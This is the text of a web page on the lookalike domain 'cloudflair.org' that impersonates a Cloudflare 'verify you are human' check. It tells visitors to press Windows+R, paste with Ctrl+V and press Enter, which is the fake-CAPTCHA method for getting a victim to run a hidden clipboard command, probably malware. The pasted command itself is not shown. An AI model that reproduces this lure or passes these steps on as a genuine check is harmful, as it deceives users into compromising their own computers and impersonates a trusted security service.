 cloudflair.org
Verifying you are human. This may take a few seconds.
Security by Cloudflare
Verification steps
Let us know you're human, please complete steps:
1. Press & hold the Windows Key + R
2. In the verification window, press Ctrl + V
3. Press Enter on the keyboard to complete
You will observe and agree:
I am not a robot - Cloudflare Verification ID: 91923b
Perform the steps above to complete verification
VERIFY
your connection before proceeding.